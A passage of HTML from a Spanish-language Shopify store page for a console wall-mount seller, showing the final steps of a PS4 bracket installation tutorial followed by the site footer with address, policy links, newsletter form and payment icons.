                class="splide__slide__container"
                style="--index:7;"
                
              >
                <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--20974919909624__multicolumn_hwqEg6 gradient multicolumn--diff-bgs left animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//hangertech.co/cdn/shop/files/Tutorial-PS4_6_b522a8ab-bad0-408f-98db-7fa0203051d3.png?v=1743203765&amp;width=1420" alt="" srcset="//hangertech.co/cdn/shop/files/Tutorial-PS4_6_b522a8ab-bad0-408f-98db-7fa0203051d3.png?v=1743203765&amp;width=275 275w, //hangertech.co/cdn/shop/files/Tutorial-PS4_6_b522a8ab-bad0-408f-98db-7fa0203051d3.png?v=1743203765&amp;width=550 550w, //hangertech.co/cdn/shop/files/Tutorial-PS4_6_b522a8ab-bad0-408f-98db-7fa0203051d3.png?v=1743203765&amp;width=710 710w, //hangertech.co/cdn/shop/files/Tutorial-PS4_6_b522a8ab-bad0-408f-98db-7fa0203051d3.png?v=1743203765&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info"><h3>Paso 6</h3><div class="rte"><p>Deslize la consola en la parte inferior (que ya debe estar instalada y asegurada a la pared) con la parte superior del soporte superpuesta.</p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:8;"
                
              >
                <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--20974919909624__multicolumn_hwqEg6 gradient multicolumn--diff-bgs left animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//hangertech.co/cdn/shop/files/Tutorial-PS4_7_14704795-92ef-4589-8fc7-a4e2216f7d76.png?v=1743203765&amp;width=1420" alt="" srcset="//hangertech.co/cdn/shop/files/Tutorial-PS4_7_14704795-92ef-4589-8fc7-a4e2216f7d76.png?v=1743203765&amp;width=275 275w, //hangertech.co/cdn/shop/files/Tutorial-PS4_7_14704795-92ef-4589-8fc7-a4e2216f7d76.png?v=1743203765&amp;width=550 550w, //hangertech.co/cdn/shop/files/Tutorial-PS4_7_14704795-92ef-4589-8fc7-a4e2216f7d76.png?v=1743203765&amp;width=710 710w, //hangertech.co/cdn/shop/files/Tutorial-PS4_7_14704795-92ef-4589-8fc7-a4e2216f7d76.png?v=1743203765&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info"><h3>Paso 7</h3><div class="rte"><p>Retire la consola dejando la parte superior presionada contra la pared para no perder la ubicación (puedes solicitar la ayuda de alguien para que retire la consola mientras mantienes presionada la parte superior contra la pared).</p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:9;"
                
              >
                <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--20974919909624__multicolumn_hwqEg6 gradient multicolumn--diff-bgs left animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//hangertech.co/cdn/shop/files/Tutorial-PS4_8_c7948754-ce23-4bc4-8d3f-c79ca12e3470.png?v=1743203765&amp;width=1420" alt="" srcset="//hangertech.co/cdn/shop/files/Tutorial-PS4_8_c7948754-ce23-4bc4-8d3f-c79ca12e3470.png?v=1743203765&amp;width=275 275w, //hangertech.co/cdn/shop/files/Tutorial-PS4_8_c7948754-ce23-4bc4-8d3f-c79ca12e3470.png?v=1743203765&amp;width=550 550w, //hangertech.co/cdn/shop/files/Tutorial-PS4_8_c7948754-ce23-4bc4-8d3f-c79ca12e3470.png?v=1743203765&amp;width=710 710w, //hangertech.co/cdn/shop/files/Tutorial-PS4_8_c7948754-ce23-4bc4-8d3f-c79ca12e3470.png?v=1743203765&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info"><h3>Paso 8</h3><div class="rte"><p>Marque la localización exacta de los agujeros del soporte superior sobre la superficie utilizando un nivel.</p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:10;"
                
              >
                <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--20974919909624__multicolumn_hwqEg6 gradient multicolumn--diff-bgs left animate-item animate-item--child"><div class="multicolumn-card__info"><h3>Paso 9</h3><div class="rte"><p><strong>Repita los pasos 3, 4, 5 para la parte superior del soporte y listo. ¡Desliza tu consola y a jugar!</strong></p></div></div>
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
    <div class="center mobile-hidden animate-item animate-item--child index-1"></div>
  </div>
</div>


</section><div id="shopify-section-template--20974919909624__section_divider_ypYimQ" class="shopify-section"><style data-shopify>
  .section-divider-template--20974919909624__section_divider_ypYimQ {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--20974919909624__section_divider_ypYimQ-top-padding {
    height: 0px;
  }
  .section-template--20974919909624__section_divider_ypYimQ-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--20974919909624__section_divider_ypYimQ-top-padding {
      height: 0px;
    }
    .section-template--20974919909624__section_divider_ypYimQ-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--20974919909624__section_divider_ypYimQ.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--20974919909624__section_divider_ypYimQ.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--20974919909624__section_divider_ypYimQ-top-padding color-background-1 bg-color-template--20974919909624__section_divider_ypYimQ always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--20974919909624__section_divider_ypYimQ color-background-1 bg-color-template--20974919909624__section_divider_ypYimQ always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--20974919909624__section_divider_ypYimQ">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--20974919909624__section_divider_ypYimQ-bottom-padding color-accent-1 shape-color-template--20974919909624__section_divider_ypYimQ always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-center scroll-to-top-btn-scroll-to-top-btn color-accent-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20974921384184__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20974921384184__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20974921384184__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20974921384184__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--20974921384184__footer color-accent-1 gradient section-sections--20974921384184__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="SOsJWtvjKE5siwKhCE+UOqPqZ8q0kej8MuLqmP97soNwd/BGJCMSHC77Cp7UCVsh08mJY1U3rLgh8Y0wk9Xtaqc4KXp4xMKggWEvKHko95MgVnNQCQ7A3NMtZwxm2+mI47PhfXskjGnBPhCQ1VXsD60Eb44e+0nU+hjhp8kYkA72ch90CIhtDoYTG2vfqPK9ZoPlw2p3Ha6q85LIEZG7rd2j/nexcy0Ts7mFnC2PvBnlHd8lxxQhh8wr/OUB0l80wgo+LRHAJuuV+foPr4X4xNEdPGK2fqSWt7bsNIsJ+5cZwUM0nqo3igrsTjbCHpwb3YaIS2N3QqHVjwXahU5TQFR19xbvMbtQI7HqZ1XsJmtsvCOTWSmJjXPXfUA6JVlqeVM0K2og1Jm8HBtBgoIgzBLsdxaJ3B8KnpmMeOwyH74="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content rte">
                      <p>📍 Carrera 38 # 10A - 90 Local 3 (Rejas Grises) en Bogotá. En Ecuador y Chile solo realizamos despachos desde nuestras bodegas.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Políticas</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/preguntas-frecuentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-y-condiciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y condiciones
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-tratamiento-de-datos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de tratamiento de datos
                            </a>
                          </li><li>
                            <a
                              href="https://api.whatsapp.com/send?phone=+573242986509&text=Hola,%20soy%20un%20negocio%20y%20quiero%20comprar%20al%20mayor,%20estoy%20en%20la%20ciudad%20de:%20"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Compra al por mayor
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Suscríbete a nuestro newsletter</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Recibe grandes descuentos, noticias y mucho más suscribiéndote a nuestro boletín</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--20974921384184__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--20974921384184__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Suscribirse
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/HangerTech" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/hangertech/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UC23DVui3KgdIGmwZ9dpkVbQ" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@hangertech" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-addi"><title id="pi-addi">ADDI</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M28.724 16.28h1.834v-5.313h-1.834v5.313zM30.82 9.161A1.17 1.17 0 0029.641 8c-.65 0-1.178.52-1.178 1.161a1.17 1.17 0 001.178 1.162c.65 0 1.177-.52 1.177-1.162zM24.807 14.626a1.265 1.265 0 01-1.274-1.256c0-.694.57-1.257 1.274-1.257.704 0 1.274.563 1.274 1.257 0 .693-.57 1.256-1.274 1.256zm3.113-1.256V8.303h-1.84v2.363c-.347-.22-.819-.343-1.273-.343-1.719 0-3.113 1.364-3.113 3.046 0 1.683 1.394 3.047 3.113 3.047 1.662 0 3.113-1.261 3.113-3.046zM17.979 14.626a1.265 1.265 0 01-1.274-1.256c0-.694.57-1.257 1.274-1.257.704 0 1.274.563 1.274 1.257 0 .693-.57 1.256-1.274 1.256zm3.113-1.256V8.303h-1.84v2.363c-.348-.22-.819-.343-1.273-.343-1.72 0-3.113 1.364-3.113 3.046 0 1.683 1.394 3.047 3.113 3.047 1.662 0 3.113-1.261 3.113-3.046zM11.113 11.874c-.583 0-1.08.36-1.274.867v-1.687c0-.694.57-1.256 1.274-1.256.703 0 1.274.562 1.274 1.256v1.688a1.362 1.362 0 00-1.274-.868zm1.274 1.823v2.555h1.834v-5.076c.002-.04.005-.08.005-.122 0-1.682-1.394-3.046-3.113-3.046C9.393 8.008 8 9.372 8 11.054v5.198h1.834V13.68c.192.513.692.879 1.279.879.574 0 1.065-.35 1.265-.846l.009-.017z" fill="#4E7EFF"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 